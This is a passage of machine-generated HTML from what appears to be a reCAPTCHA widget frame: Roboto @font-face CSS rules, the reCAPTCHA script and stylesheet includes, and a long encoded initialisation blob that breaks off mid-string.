  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EdIbxX0FLZL88CI37jRH6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EdIbxX0FLZL88CI37jRH6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EdIbxX0FLZL88CI37jRH6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/DvMOcA8OKKVVADMOPwpbDgsKEw5t4w4zDp8KzEzPDkH94YyMeesOQw6Z7wqjDvlTDiMKYF8ORR8OTWFhZwrxZeR54QHFawp01w7LDssKgO8KKwrnDjl/ChsO7KsOOw5t+w58dw4AiSFx+Vj/DoDldRsK0wr9qeCzDhMOeRl9Iw4BFUcOGGsO6dyMBw5chIsOWw5jChsKSTivCk8OPLXIjw4EXZz1QfMKKwrLCtm9HLMOcw4vCssKFwqvDgyHClcOrw7zDisONc8OTwpvDrsOJC8KAwqvDocOaw44CScOUwqIJw4rCvyJYwr4kw5UMwoAHfBXCvQZ/w68eZcOrdsOPRsKbw7ZqKsKCQMKlw4zCjcOZS8KJw6vCqR4VSjnCpkrDlQbCgMKQwqVKwrcnwqU/HcK7woZSw5Z0E1LChcOzwofCu8OuwqXDhcObwqXDj1DCn8Klw7F4w7I6w5fDvFLCowjCpDgAVsOCw5Rnw6bDvgjDrV/CnyMlIELDjkrDiGoXw50icV7CuMOVw6HDrMOxwoJ9HMOuGMOAP8OTe8KXwpU2w6UJEcObw6Qvwp/DvnQCPsONZMOmB8KlPR3CsMK8PSXCq8Knwo3Cr0TCqlUuQ8Ogwq/CsTwSVThvwqjCksO4wp4ow7Y2wq3CkBwmw4/Dg8OTwpISFFTDssKwLXRJDXDDncK1w5Ucw5Z3CcKEb2bCnEIzXcK7w7LDq1llMHMKw7bCmhlSwpUiwrzCj3bDlGNlJ8KOd2LCnMKlwocLfi/DtCnCsT5uwpXDo8KaTsOjw553w6/[base64]/[base64]/[base64]/CqcKZwqfCqMKiekjDmMKkw41yKjkdw54OK8O9GsKlBMObwqB4wovDl8O7w6xdbcKswozDjCAew4rDlsOtd8KcwpIZTsOOZ8KICcOfVMOSwoTDpUjDgMK/HMKhdSPCqQ/ChV4Awrx4w73DrmnCvF7CmcKpf8OLcC3Dp8OxD8KFUcOPBjrCssOawpTDn2FyLcOxIMKSwp3DvQzDpMO5wqvCssKybsKaw6DCpsOHw77DtDMmO8KNcMOoIzdPdMOUdBLDpSLDp8KvVMKsacKwwp3CpcKnBwTCsMKvwp/CihtbwqLChXgHeMOoXwxqwrvDiybDrMKHw6rCosOBw4YfDsOqw6TDv8KVRcOQwpcOwrPDsMKKwqzCtsKBKzFkwpNvdFHDjn7Cry3CjQfDjR3Dg8Oodjg9w6bCgFnDsGcAdCPCn8O8JcK/[base64]/CyPCrMKywofCr2LCqMOuJAtpS8OlwqXCtU8jwpzCicOmTcK6w5cYFcOybm/Ci8OxwqLDoQ3DhUcLw5tWeWtBw5HDuAdfwpp6w73ChcO8w7DDm8OdS3gBwo9vwp1oGcKkOnnChxHDljxBw7LCpMKBBcK0e1FKwqNrwrzCghZTSjQFKioLw4fCssKWKsKJwrXCtcK7Bj0LFWxvNnXDkx3DosOoU0/CpsOMOsKKZ8OKw6kKw54UwqTCnWtICsO8woUofcO1w5jCsMOyHsODTj7ClsKOEQ7CoMOkEsO8w5jDrG3CtMOzw7LDo2jCuTbChXvDpxMpwpw3w7QRZ8OEwpI2cyV5wo7DqCLDgcOaTcKIMk7CvcKvw4/CsE8TwocCX8OLw58cw7BxLMKicsOowrV6BFUoE8Ozw71DdsKyw5TCgMOcJMKAN8OlwrXCjUQPFA0Ow6hRXHTDiA7DhEFswrDDrkR5WMOTw7LDgMOfwqRVw6PChVFiGsKnQcK9woluw4rDkMO2wozCmsKyw4/Cm8K/SGvCvD9USsKxIH0kRMOBPMKdwobDisOBfCHCjlzDpQXClhVBwqNZw7E2B8OwwprDhkwsb31Kw40MPgl8wrzCrWlSw50Rw7B2wr5ZI8OOTGMZwq3DhX/CjcOswozCo8O1wo1vERvDrG0iw67Dv8Ofwqc3w4AiwpDDun/Di3PDnsOifcKKw6sKOycrYsOJYcOPMgpjVkV0QcONLMOZWsOww7F4CFhSwqHChsK4ScOKQMK6w4/CjcK8w57CiX/DkHIJc8O7WsKDJcO/DcOCMcKFw4YjwrNWwpfCgsOpZzdHIMKnw5bCjUbDhERxFcKaMB9aJGPDj10ZNQHDtgfDpsOmw7vConBCw5bCgW0NYlFYcsOUwqwzw5N4w7NeAk/ClgUhwo9ROlrCgDzClULDrsO/wofCvxZVXMO9wqjDh8KKGnQXDmw0wqNhfMO6wrPCqWVQwrBXUBEYw5tTw5PCgjghPDdJwohLccOzAsOYworDnMOKwqd6w63CkxXDt8Ogwo0/[base64]/Cj8KCVsOxD2/DqnLCocKuXcKzwqpwwoTCusKoB3/CssOufEtDwohsSBTDiXbDo1XDhhvCoTRww78awoxkw5A9wrEAw4LDtcKrEMKUfMKgwr/Cq8Ofwo1JXMOCNzjCt8KRwonCksKBw50+N0rCqFvCkMOpAn4Yw43DqMOVCR3Csg/CtQ4QwpfClsOCWEtXdUMtwp8kw6bCrAtCw7tDU8O6wq8+w40zw4XCrBBqw4phwrHDonNSAMKBKMOYEHrDjT9qfsOYwpFBwrLCvBZqwphXwpg2ecK3w40Xw5fDvMKawoMZQFLCiEjCqMOsYRDCssO4Qm7CkMKAw6cyfnQ4LgZKw64/[base64]/HMKlw4svw6rCjMO4woJaC8KWw7xERMOewqnDpsKfw4DCkBhTwpjCpg40K8KXCsKcHsKiwpVDwq19w5R/SWnCosOXDUDCu8KrL2NDw4zDl3YmVSTCoMO8w4MYwqgPOw9ZWcOhwprDtFnDrMOsaMKlWMK5GcOfWnHCvsOAw6nDqjAHw4jDpMKbwrjDrTJRwpbCo8KvwqZgw6J+w4XDnxkDL3jCm8OVGcOXw5ZAw5PDqg/Crmkyw5Ncw6rClDXDpzppEsK7BivDocONGQPDm1sMPcKOw47DicKEZcO1GFVLwr1YfcKawpnDhsO0w7vCgsKKUj08w7DCoHR2LMK5w6vDhVs9S3LDtcK/wptJwpDCmng3DcK3wqLDujDDsndmwrrDscOZw7zClMOtw51Ac8KneVk3dsOFTnFwNQIhw7rDoD0nwoBVwphHw6LDriprwp3ChB44w4txwqxzfhjDksKJwpczw6ABYBMdwrN/w43DmcKdZC9gM0bDlHXCosKWwrzDqSMxw4QYwoTDiR3DhsKcw7DCon5Mw71kw55FXMKAwrLDlDDDtn44QF5/w7vCgirDnm/CuzdwwrPCuQTCqFkTw7g7w4/[base64]/[base64]/CsWgfJsKiR8OywozCrMOCwqXDuHbCj8K7dEgHw6zConnCpVPDtFnDksK9woJ2woHCocOuw751eC4QHcK5UxQsw4jCjVJSMCYiTcO2XcOYwqnDkBQKwo7DshFEw6TDucONwppowqnCtnDCjW/Ct8KqV8KJK8OWwqt/wr9xwpvCg8O4fH41eSDDlMKzw7hAwoPClhtuwqNFO8OCwpvDusKJAsOkw7HDpsKJw7Y/w7xfEVdHwq8VMA/Ck1TCh8O+F3bCgUnDrT1HJcOrwo7Dnks5wrTCv8KfCnp3w5zDjsOOfsKLKTfDhgDCkTALwodJehPCqsODw7E4X37DqyzDvsONE2zDg8K6FDIgEMKpGhl8w7PDuMO5REMqw6JyaAYyw6cWL1TDg8KBwpE/I8OJw7LDksOfSibCpsO4w7HDhg/DscK9w7sZw5EOD1vCvsKZJ8OOch7Cj8KrTD/[base64]/wokkwr7CqcOPw4/DmWTCk8O0MQQ/wqMWJ0kWwphgSBDCpW7CjRtvwopEw5NXwqpaw55EwqbCij8lQsKow4TCrCl9wqfDkGPDi8OJIsKiw6/DlsOOwqPDqsOuwrLDnSzDiA4nw5XCl1ZtTcOUw5g6wqrChBfDvMKIe8KKw6/DpsKmJsOrwqZqDRrDrcOAFilHGA45L0gtKlbDg8KcB30iwr5kwo0mY0VPw4PCocO0DXsrdMKzLxkeVXNWIMOuVsKLEMKEIMOmwqAdwpsSwpdIwqhgw5BcR08oREElwosyLEHDk8KJw6M/w5jCi1XCqGTDvcOiwrbCsS7DjcK9O8KEw4B0wrHCtndlB1U/OMKwNwADIMOFJ8KheyTCtQnDrsKZOhNvwrURw6h6wqfDi8ORUkwVXMOSw4rClS3DoCjCmcKUwoTDhUtWdDYHwpdBwqPCh27DgEbCryhswoLDv0jDqXjDmRLDqcOFw7M9w7x4FzXDscK1woNEwrQlN8O0w6nDhcK9w6vCvAIEw4TDicK8J8KBwr/DicOxwqtaw7LCk8Kiw4MDwqrCtsKnw5h8w5/Cl0Q4woLCr8Kiw5RRw7cNw5AmI8OuexHDmGPDrsKrw5oKwo3Dq8OuC2jCksKHwprCo2dNM8K6w7RywovCq8KoVMK6GSLCuS/CgAfClUcUGMOOVTnCgMKjwqFLwp8ESMKtwq/CuxvDmcONBUPCuSgUJMK5IsKmGWPCmgbCl3DDnnlPf8KXwrjDsjxAT09xVjhOeHAsw6giARDDu3rDu8K9wrfCnD8uT1fDsEQHIGjCtcOAw6gmU8KAV2MSwqN1c1BRw5bDkMObw4zCmw0swqhlXhs6w5p+woXCoBJUwqNrOMK8wp/[base64]/DmcKtwq5cw6pHw7JAA8OxfcKNwqsEAcK9w4rDicOHwrYUUTNtYETDk2bCvEfDrmnClVkkSMKIcsO+OcKBRQN2w5AeBAfCgW/Cv8KKPMK1w5jDtnwIwpsfLMOHI8K9w4VdDcKDPMKzOXYaw6J+JntOaMOJwobDmQTCg2xnw5LChMOFbMKbw7vCm3PCjcK9JcOgBycxGcOMbklwwrsuw6V4wpdOwrciw4VVOcOhwqYxwqvDl8OWwpB7wrbDvUhbdcKXKsKSLsKCw4nDnW8Ad8OHOcKcUF/CuHvDjQDDi0dENnLDswpow5PDkwDDt2kfYMOMw4rDrcKYwqDDviY+KsOgPg4qw5VCw4bDtQzChcKtw5kuw4TDicOvS8O0F8KlF8OgSMOrwoQFeMOfSzM+ecKDw67Co8O8w6TChcK1w7XCv8O1GWllKE/CrMO9MUhVMDYkXTtyw6rCs8KtOSzCqcOnEXHChVVswqMdw6nCgcOkw7t+IcOQwrkDfkHClMOxw6NFP1/Do2F9w6jCscORw7LCtRfCjHXChcK3wpYYwq4LPAM/[base64]/w7pKC8Okw6BPwpE+ZlpKwqN4w7PDuMO9wptTwoDCgcOhwqUCw57Dgl3DosKVwojDi0QdesOKw5bDg0Fgw6RBa8Orw5dcBcKIIwV2w64UIMKqIDg7w6kyw5dswrJ/bjJZTj3DlMOSQCzDlQggw4HDqsKLw7PDm3nDr0PCn8K2w6scw6/DujR0DMOpw5wgw7jCsU/DtTTCkcKxw6zCoTjDicOvwr/DizLDkMO/w63CuMKywpHDjVcHWMOew6QFw6DCusODUTXCrcOPXUjDsw/Dmy8twq7DtyjDsX7DgsKhEETDlcKew5F3cMK3MhctEVbDsHkawolxKynDi3vDjMOIwrx0woVcw5c6FsONwoQ6F8KZw6B9Vh4VwqfDicOFJMKQcgMpwp4yYsKbwrZaGhhkw5LDq8O8w54CEULCnsOXO8KCwoDCvcKtwqfDlBnChsKYBwLDkmnCmnLDoRJ2DsKFwp/CuxbClWMaZyLDvAArw6fDncOTGXQSw6F2wpM+wp/[base64]/CtsOnIsO4CGMmw7bCoDwewqxCQMOBw4DCjCrCo8K3wr8ZFsOSw6PCsyjDpirDjsK/Awpvw4AYNUUbGsKgwp93GyjCnsKRwoI0wpbChMKkcEBewpQlwr/[base64]/CjsK8M8KxI8KrCsOYIcK2Bj5ldjh0dVnCnMOjw57Cn3V1wr5AwoHCpcKDUMOgw5DCthofwqZ2WnzDnX/[base64]/CuDwgXA5jwrrDu2XDmjZQwqPDngQ3wosywro4H8OOw6pnCUrDpMKCw612DgAxNMOkw63DsGMIMjvDtA/Ci8OEwodfwqTDvnHDocKUXMKZw7bDg8K6w4x4w6kDw5jChsOiw75qwpV0w7XCscKZFMK7RcKHaEYVH8OGw5nDs8OyPMKww7HCrkXDrMOTajPDmcO2KwBnw79fIcO1AMO/EMOaHsK7wp/DsjxpwrFkw4A5wqk/w4/[base64]/Chklyw7/Cj8OLOcOQWcKDdz9ow4nDpTTCtn3ClGNWccK2w7J0SjczwrlxemzCjhUWUsKtwq/Cqk82w6LCjT/[base64]/DtABhWsOEwrPDusKKSGHDrcOswrRrFkImw4cOw6vCmsOId8KUwo/DgsKHw7sQw65vw6MRw4bDocKYUMO4TmXCjMKKalU/L1LChjp1SwTCqsKAZsOzwr4Rw7dIw5Nvw6PDtcKRwqxKw5PCpsK4w7xGw7DDl8O0wo1+GMOPBcK+ccOjHyVtIQXDlcO2KcK9wpTDkMKPwrTDs2cWw5HDqG4zbQLCv3/[base64]/wqd0KsKcZcKmwojDshsdWsKQLU7Chh4zw4tWWmvClcKRw49twovCncKXCF0Dw7UBMysowoF6EMKdwrt5UMO8wrPCh3tzwpXDksOzw5QVWQlwIsOYVi9+woxvKcKSw7rCvcKSwpIpwqrDmDNlwpRRw4dQbAwND8OzBh/DhifChMOvw7k5w4NLw7kHY3hWIMK4Pi/Cg8KLTMObDG1SczXDv11+wofDk0FzDMKOw7hLwq1QwocUwqBAPWRCA8OdZMK5w4R0wqRfw5zDk8KRKMKJwrF8IjY0aMKOw751UxZlcTQow4/DpcOtSMOvC8OpS2/DlC7ClcKZIcKZNl5cwqvDt8OzXcO9wpsoKMKWKW/CqsOuw5XClE/Clx13w4TCqcO/w58qMFNFPsOUKQfClADCmV5CwqXDg8OwwojDkAbDuh5dDTNybMOXwp0YGMOnw4NRwo9SMMKJw4vDicOyw7YDw4/ChDdACAjCjsOOw6l3aMKLwqDDt8K2w7TCpzQwwrVeRm8HUnZIw6J4wox1w7JgOcK3P8OQw6bDvnh3esOBw7vDr8ORAHNvw5/CkWzDpGjDmT/CucOMY1deZsKNZMOGwptKw6TCvSvDl8Ocw7rCjMOJw5QOfnJ1csOMazzCk8O4DCUnw6c5wpnDj8Oew7PCl8OhwprCnxVgw6jChMKRwrlwwprDgClYwrzDgsKrw6JewrsqC8KLP8KVw63CjGJHTTJXwpLDh8KdwrfDrVHDoF/DvwLCjlfCvQnDuQ4OwpkNeDXDtsKkw6zClMO9wr45EG7CmMOBw7XDqmdOJcKLwp7CpD5fw6J9Bks0w5ouJ3TDpiMqw7giJElFwq/CsHYWw6duPcK/LBrDiS3CvcOywqLDpcKJecOuwrcywpXDoMKewq8lA8OKwpLCvsKJM8KyczPDkMOoMVzDgVhrbMOQwoHCvsKfa8KpZ8OBw43CqX/CvCfDqF7DujPCmcO7bwcKwpsxw6TDgMOtDUnDiEfCjTsCw6/Cm8K6EsKjw4ASw7lXw5HCkMO4XcKzE3jClsOHw6DDgV/DunXDkcKnwo52CMOnY2szcsKkDcKsBsKYGWgCDcKuwoEkDXPDlMK9X8O4w7ckwqkcRV5Rw6Vfwr/Du8K8f8KLwqUKw5/DpsK/[base64]/Cq8OZEMO4RS7DqhvDiyLCjcOEBljDshIXwrBlRWZZIcOGw4d7GsKuw53CpzDCkmPDtcK7wqPDjjtvw53Dqgx/a8KBwrPDsDXCoiJ1w4jCrF8jw7zCqcKzZcOCQMKAw63Cqm5SWSvDgnhzwrZLThzCggwLw7DCrcKIfDgow4Qew6lzwoMcwqltAMO7csOzwoFCw7sSbWDDvkcALMK+w7fCmg4PwroUwpLCj8O4A8KaTMOEX2BVw4YAwpfDm8O3IMKZIWNIJ8ORPgrDjFfDkU/Dg8KzcsOww541IMO6w7rCg2EYwp7ChsO0McKgwrrDqgfCjgNAwqAFwoEaw7k0w6o7w4FwYMKMZMK7wqHDmcObKMKJOR/DgFQzWMKww7LDuMO7w500F8O9E8OEwqTDhMOJa091woLCi0vDvMOfOMOOwqnCgAnCvRNweMOFPS9OG8Omw69Kw7Yww5zCtMKsFgZ6w7TCqCrDv8KzXBJQw5zDrRfCo8OewpzDtXjCoTJnC2nDogAuKsKTwr7Clw/Di8OiBzrCmj5IKWhGScKsajzCosOnwr4swodiw4hdGcK4wpnDqsO1woLDmkrChEkRDMK+JsOjNnvDj8OzXz0lRMOOQUVzMD7DoMO/wprDg1DCgcKgw4ILw7YYwpM9wqIVE03ChMOAZsKSTsOrWcKMRMKDw6A5w6IYWQUvdxE4w6bDhW7DpkRnw7rCq8KtWn4efxXCoMK3JzQiOsKEDznCj8KhSB4AwpJhwpvCp8OodBfCrR7Dh8K7wpDCosKwZA/DnnbCsnnDnMKlR0fDnDlaBQbDp28Uw6PCuMKyAEnDnyYAw7PDk8KAw4vCo8OifzhkIhEKKcKbwrw5E8KvAmhRw7w8w6LCoWPDn8Oyw50EWERtwpxlw5d7w7zClA7Ci8O6w44GwpsXwqDDiUBWFlDDux/DpDdZJVY7d8KWw71wYMOxw6XDj8K/LMKlwq7Ck8KpPy95JHjDo8Ofw6c9XTjDjhgCBDJbKMOuU3/[base64]/Dt1XDpjTCrwrDuCrDjxjDuS/[base64]/wqk6dcKsw7DCsSjCt8KrCsKeB2TDglQfwpHCmHzCm2d1MsKYwrPDmwHCgMOeH8Kyak4QZ8Oow4UBWRzCm3zDsm1ROMKdT8OOwp3CvRHDncOwHx/DlWzDm2AjesKEwo/CswfCiSbCkVTDlhDCiGHCrhFJAjXCocKCAsO5wqHCg8OhVAAOwqjDlcONwrExVUsuMcKIwpZJDMO8wrFOwq3CqsKBMWUDw7/CkjkZw7rDv35XwpErwqRBRV/CgMOjw5jCk8KpfSHDuVvCksK1FcOpwp15eUnDlHfDhXUYPcOVw7F3csKnHiTCvmzDnjdOw4RMADXDqMKqwq1wwofDrF7DmEFOMyReEsKwfhQEwrVjJcO6wpRHwoUNfi0Bw7oPw4rDgcOOEsOhw4rCs3bDuEkbVEbDm8KEMjltw5LCqR7CpsKhw4cJT2zCm8KvLn/DrMOwFE58aMKZasKhw6YXaHrDksOQw4jDuwDCjsO9QcKsSsKpI8O4dDB+DsKrw7PCrGZtwrpLH1bDq0nDgjDDosKvPwkcw5jClMOzwrHCocOtwoo4wrxow6Mqw5JUwoo7wq/DksKNw5xEwplubmjCjsOywrEHw7Nqw4NdGcOESsKkw4DCssO3w6oeBkvDtMOsw7XDumXCkcKlw4/[base64]/DkhTDsgVUwpJ5byXDkMKoZk5DKkDCgMOqwpl/bsKbw5HChsKIw5HDjQY2V2PClsKCwqfDs1o9wq/DvcOrwoAPwqjCr8OjwoLDsMOqeDMwwqXCgUzDuFc0wojCh8KYwqg+IsKCw6xNH8KfwqEgNMKFwprCu8K/K8OJE8KiwpTCpgDDv8OAw4dtPMKMEcKfQ8Kfw4TCp8OpTcOMZgnDoGd8w79fwqHCuMO4OcO+FcOgOsO3J0sGVy/CnBzCo8K5LykEw48Sw4XDh28hNirCniJrXsOvN8O6w7HDhsOzwpXCpiTCq3XDs0FewprCsW3Co8KvwqbDui/CqMKwwolIwqRqw4UAwrdpbGHDrxLDv1xgw5nDgRwBNcKZwoFjw4xFFcOYw6nCrMOTfcKAwq7CqU7Cnz7CsnXDq8K9b2Ymwrt7GiAmwrvCoURbG1jCrsKdDMOQIFTDvMOZasO0XMKgfUDDvT/DvsOuZlMbWcORa8Kswo7Dv3zDtU4kwq7DrMO7V8Ogw4/Co1TDk8ORw4/DtcKHLMOewpLDvBZpw4psacKHw4/DhV9CQHDDiidqw7TCnMKAVMOuw47Ds8OPFMKmw5hdVsKrTMOlPcK5OlI4wotBwoB8w454woTDmS5iwq1UU07CvU8bwqLDscOOMSQleVdbchDDqcO8wp3DkjF8w6kRHTZCBmJawpA5c3JyIl8hW1HChhJTw6rCrQDCgMK7w7XCjFB5CGcTwqLDpWXChsObw6Yaw7xpwr/Du8OWwpg7Tg3DhMKyw5MJw4dLwo7CkcKww7zDqFdOXR54w51bNUxiQgfCvMOtwpd6WDRRQxR7woPCmU7Dq2nDnzHCuX3DtsK2WARWw6DDjDhww7LCvcOHFRHDpcOLbcKwwpNvYcK8w7cVEx/[base64]/F8Kpw7sLZ8OKDMO2wqDDmmhMw5IuaUvDgVTCvcKFwrnDrGglDCbDpsOWwoAtwpbCrcOWw7fCuVzCvA8REUY/IsKewqRuOMOGw5zCjMKkUsKhCcKuwrMiwp7DiVfCq8KxKFg/BQ7DvMKGIcO9woDDuMKkawrCrDvDv0Nsw6LDlMOPw5cRwpvCvX/DsjjDsBZEVVg8F8KMesOYRsO0wqQTwrwkcjLDqU8Uwrx